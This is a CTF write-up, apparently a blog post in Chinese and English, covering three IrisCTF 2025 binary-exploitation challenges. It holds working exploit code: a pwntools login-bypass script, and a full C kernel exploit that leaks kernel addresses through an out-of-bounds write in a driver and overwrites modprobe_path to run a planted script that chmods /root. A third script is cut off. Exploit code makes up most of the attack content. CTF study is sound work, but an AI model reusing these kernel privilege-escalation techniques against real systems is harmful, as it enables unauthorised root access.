IrisCTF2025-Pwn-Binary-Exploitation-WriteUps
This IrisCTF2025 binary vulnerability exploitation report was written by imLZH1, a member of the “Just For the Questions” team
sqlate
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
int main(void) {
......
init_admin();
login_anonymous();
......
do{
......
switch (c) {
......
case '5': {
printf("Registration is currently closed.\n\n");
action_login();
continue;
}
......
case '7': {
if (!check_permissions(permission_root)) continue;
action_sys();
continue;
}
......
}
} while(true);
}
void action_sys() {
system("/usr/bin/cat flag");
}
// 脆弱点
void action_login() {
// Currently only admin login
read_to_buffer("Password?");
unsigned long length = strlen(line_buffer);
// line_buffer 是我们的输入
for (unsigned long i = 0; i < length && i < 512; i++) {
if (line_buffer[i] != admin_password[i]) {
printf("Wrong password!\n");
return;
}
}
// 上面输入 \x00\x00 可以使length 等于 0,可以直接跳过 for循环,来到这里
strcpy(current_user.username, "admin");
current_user.userId = 0;
current_user.flags = 0xFFFFFFFF;
}
- exploit
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
from pwn import *
# from ctypes import CDLL
# cdl = CDLL('/lib/x86_64-linux-gnu/libc.so.6')
# imLZH1
s = lambda x : io.send(x)
sa = lambda x,y : io.sendafter(x,y)
sl = lambda x : io.sendline(x)
sla = lambda x,y : io.sendlineafter(x,y)
r = lambda x : io.recv(x)
ru = lambda x : io.recvuntil(x)
rl = lambda : io.recvline()
itr = lambda : io.interactive()
uu32 = lambda x : u32(x.ljust(4,b'\x00'))
uu64 = lambda x : u64(x.ljust(8,b'\x00'))
ls = lambda x : log.success(x)
lss = lambda x : ls('\033[1;31;40m%s -> 0x%x \033[0m' % (x, eval(x)))
attack = 'sqlate.chal.irisc.tf:10000'
binary = './vuln'
def start(argv=[], *a, **kw):
if args.GDB:return gdb.debug(binary,gdbscript)
if args.TAG:return remote(*args.TAG.split(':'))
if args.REM:return remote(*attack.split(':'))
return process([binary] + argv, *a, **kw)
context(binary = binary, log_level = 'debug',
terminal='tmux splitw -h -l 170'.split(' '))
libc = context.binary.libc
#elf = ELF(binary)
#print(context.binary.libs)
#libc = ELF('./libc.so.6')
#import socks
#context.proxy = (socks.SOCKS5, '192.168.31.251', 10808)
gdbscript = '''
b *action_login
#continue
'''.format(**locals())
io = start([])
#gdb.attach(io,gdbscript)`Y
ru('> ')
sl('5')
#pause()
sl('\x00\x00') # 绕过登录
ru('> ')
sl('7') # cat flag
#pay = flat({
#},filler=b'\x00')
itr()
checksumz
分析
解决这道题的过程中我学到了很多东西
1
2
3
4
5
6
7
8
9
$ modinfo ./artifacts/vuln.ko
filename: /opt/kernel_chall/2025-irisctf-Checksumz/./artifacts/vuln.ko
license: GPL
author: LambdaXCF <hello@lambda.blog>
description: /dev/checksumz: a vulnerable kernel module
depends:
retpoline: Y
name: vuln
vermagic: 6.10.10 SMP preempt mod_unload
这个kernel 驱动大概有 4 个主要的调用
1
2
3
4
lseek
write
read
ioctl
虽然是 iter 但是也可以通过 read 和 write 调用
1
2
3
4
5
6
7
8
9
10
11
struct_name = '''owner fop_flags llseek read write read_iter write_iter iopoll iterate_shared poll unlocked_ioctl compat_ioctl mmap open flush release fsync fasync lock get_unmapped_area check_flags flock splice_write splice_read splice_eof setlease fallocate show_fdinfo mmap_capabilities copy_file_range remap_file_range fadvise uring_cmd uring_cmd_iopoll'''
struct_name = struct_name.split(' ')
fops_address = 0x600
ida_name.set_name(fops_address, 'fops')
for offset in range(0, len(struct_name)):
next_ptr = ida_bytes.get_qword(fops_address + offset * 8)
if(next_ptr):
sname = 'device_' + struct_name[offset]
ida_name.set_name(next_ptr, sname)
print(hex(next_ptr),' --> ',sname)
- 驱动程序checksum_buffer结构体
1
2
3
4
5
6
7
8
struct checksum_buffer {
loff_t pos;
char state[0x200];
size_t size;
size_t read;
char* name;
uint32_t digest;
};
- checksum 几个函数
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
72
73
74
75
76
77
78
79
80
81
82
83
84
// 初始化 checksum_buffer 结构体
__int64 __fastcall device_flush(inode *inode, file *file)
{
checksum_buf *v2; // rax
__int64 v3; // rdi
checksum_buf *v4; // rbx
char *v5; // rax
size_t size; // rdx
v2 = (checksum_buf *)kmalloc_trace_noprof(kmalloc_caches[10], 0xDC0LL, 0x228LL);
v3 = kmalloc_caches[10];
file->private_data = v2;
v4 = v2;
v2->pos = 0LL;
v2->size = 0x200LL;
v2->read = 0LL;
v5 = (char *)kmalloc_trace_noprof(v3, 0xDC0LL, 0x3E8LL);
size = v4->size;
*(_QWORD *)&v4->digest = 1LL;
v4->name = v5;
*(_QWORD *)v5 = 0x746C7561666564LL;
if ( size )
memset(v4->state, 0, size);
return 0LL;
} // init
ssize_t device_llseek(size_t *file, size_t user_buffer, size_t length, loff_t *offset)
{
checksum_buf *v4; // rcx
ssize_t result; // rax
size_t size; // rdx
unsigned __int64 v7; // rsi
v4 = (checksum_buf *)file[0x19];
......
else
{
....
v4->pos = (size_t *)user_buffer; // 直接设置 pos 的值
size = v4->size;
result = user_buffer;
}
v7 = result;
...
if ( v7 >= size )
{
result = size - 1;
v4->pos = (size_t *)(size - 1); pos最大 只能为 0x1FF
}
return result;
}
ssize_t __fastcall device_write_iter(kiocb *iocb, iov_iter *from)
{
__kernel_size_t iov_len; // rsi
checksum_buf *private_data; // rbx
ssize_t result; // rax
__int64 v6; // rax
__int64 v7; // rbp
char *PTR; // r13
size_t size; // rsi
size_t *v10; // rdx
iov_len = from->__ubuf_iovec.iov_len;
private_data = (checksum_buf *)iocb->ki_filp->private_data;
if ( !private_data )
return -77LL;
result = 0LL;
if ( iov_len )
{
v6 = 0x10LL;
if ( iov_len <= 0x10 ) // 最大是 0x10 legnth
v6 = iov_len;
v7 = v6;
PTR = &private_data->state[(unsigned __int64)private_data->pos]; // 漏洞点
......
result = copy_from_iter(PTR, v7, from);
......
}
return result;
}
1
2
3
4
5
6
7
8
9
10
11
struct checksum_buffer {
loff_t pos; // 是 0x1ff
char state[0x200];
size_t size=0x200; // MAX Size - 1
size_t read;
char* name;
uint32_t digest;
};
PTR = &private_data->state[0x1ff];
copy_from_iter(PTR, v7, from); copy 0x10个字节,可以把 checksum_buffer->size 覆盖,后面由于没有 size的现在,可以 直接 set pos 任意大小
0xfffffe00000002e4 在kernel是固定的一个地址,里面有 vmlinux 的地址,可以把 name 指针覆盖成 它,然后再查看name 泄露出来,从而泄露 vmlinux kernel 的地址
exploit
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
72
73
74
75
76
77
78
79
80
81
82
83
84
85
86
87
88
89
90
91
92
93
94
95
96
97
98
99
100
101
102
103
104
105
106
107
108
109
110
111
112
113
114
115
116
#include "api.h"
#include <stdio.h>
#include <stdlib.h>
#include <stdint.h>
#include <string.h>
#include <sys/uio.h> // struct iovec
int fd;
/*----------ioctl----------*/
void set_name(char *buf){
ioctl(fd, 0xC0084000, buf);
}
void show_digest(char *buf){
ioctl(fd, 0xC0084003, buf);
}
void set_size(size_t size){
ioctl(fd, 0xC0044002, size);
}
void check(){
ioctl(fd, 0x4001, 0);
}
/*----------llseek----------*/
add_pos(size_t size){
syscall(8, fd, size, 1);
}
sub_pos(size_t size){
syscall(8, fd, size, 2);
}
set_pos(size_t size){
syscall(8, fd, size, 0);
}
/*----------write----------*/
write_iter(size_t *buf, size_t size){
write(fd, buf, size);
}
read_iter(size_t *buf, size_t size){
read(fd, buf, size);
}
int main() {
system("echo -ne '#!/bin/sh\n/bin/chmod 777 /root /dev/vda\n' > /tmp/e1");
system("chmod +x /tmp/e1");
system("echo -ne '\\xff\\xff\\xff\\xff' > /tmp/e2");
system("chmod +x /tmp/e2");
fd = open("/dev/checksumz", 2);
size_t buf[0x1000/8];
set_pos(0x200);
//read_iter(buf, 0);
buf[0] = 0xFFFFFFFFFFFF;
buf[1] = 0xFFFFFFFFFFFF;
write_iter(buf, 0x10);
set_pos(0x210);
read_iter(buf, 8);
size_t heap_addr = buf[0];
printf("heap_addr = %p\n",heap_addr);
size_t kernel_in = 0xfffffe00000002e4;
size_t tmp = heap_addr - kernel_in;
printf("offset = %p\n");
buf[0] = 0xFFFFFFFFFFFFFFF;
buf[1] = 0xFFFFFFFFFFFFFFF;
set_pos(0x200);
write_iter(buf, 8);
set_pos(0x10000000000000000 - tmp);
read_iter(buf, 0x10);
size_t kernel_base = buf[1] - 0x1008e00;
size_t modprobe = kernel_base + 0x1b3f100;
printf("kernl_base = %p\n",kernel_base);
printf("modprobe = %p\n", modprobe);
int offset = (buf[0] >> 0x20) - 0x100320 + 8;
printf("offset = %p\n",offset);
size_t base_addr = heap_addr + offset;
printf("base_addr = %p\n",base_addr);
size_t modprobe_offset = modprobe - base_addr;
printf("modprobe_offset = %p\n",(modprobe_offset));
set_pos(modprobe_offset);
write_iter("/tmp/e1\x00", 0x10);
exit(0);
return 0;
}
- 大概1/2 吧?
exploit利用过程分析
将用户的数据 copy 到 kernel 里
1
2
3
4
5
6
7
8
size_t copy_from_iter(void *kernel_addr, size_t bytes, struct iov_iter *user_iov_iter);
struct iov_iter {
u8 iter_type;
bool nofault;
bool data_source; // 0x10 : stack addr
size_t iov_offset; // 0x18 : length
....
}
copy 后 可以看到, size处已经被覆盖成 big number
- read 去读 泄露 heap_addr, 泄露heap 地址 后面后会用到
- rest size (有重新改了一下size, 应该无所谓)
- 泄露地址 这里就需要利用 heap_addr 了
1
2
3
4
5
6
7
8
size_t kernel_in = 0xfffffe00000002e4;
size_t tmp = heap_addr - kernel_in;
set_pos(0x10000000000000000 - tmp);
read_iter(buf, 0x10);
int offset = (buf[0] >> 0x20) - 0x100320 + 8;
// 泄露的 来的不一定是0x10032000000000,但是可以通过这个和泄露出来的值去做一个计算,就可以拿到 实际上 的 heap_addr的起始
// 从而 为后面寻找 modprobe_path 做更精确的计算
读数据
已经把数据放到 stack 了
- 有了 kernel vmlinux 的地址 ,就可以计算 modprobe_path 的地址了 然后就直接覆盖
- pwn!
都做完了我才想起来,可以直接覆盖 name 指针 设置成 modprobe_path, 然后直接修改,我上面是通过他们的偏移去算的,还麻烦一点,我傻逼了
myfiles
分析
- 漏洞点, 如何 v6 是一个负数
- 调试查看
每次计算 0x10 长度的 hash , 已知前面的 文件 invitecode.txt 后面两位 爆破即可
exploit
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
72
73
74
75
76
77
78
79
80
81
82
83
84
85
86
87
88
89
90
91
92
93
94
95
96
97
98
99
100
101
102
103
104
105
106
107
108
109
110
111
112
113
114
115
116
117
118
119
120
121
122
123
124
125
126
127
128
129
130
131
132
133
134
135
136
137
138
139
140
141
142
143
144
145
146
147
148
149
150
151
152
153
154
155
156
157
158
159
160
161
162
163
164
165
166
167
168
169
170
171
172
173
174
175
176
177
178
179
180
181
182
183
184
from pwn import *
# from ctypes import CDLL
# cdl = CDLL('/lib/x86_64-linux-gnu/libc.so.6')
# imLZH1
s = lambda x : io.send(x)
sa = lambda x,y : io.sendafter(x,y)
sl = lambda x : io.sendline(x)
sla = lambda x,y : io.sendlineafter(x,y)
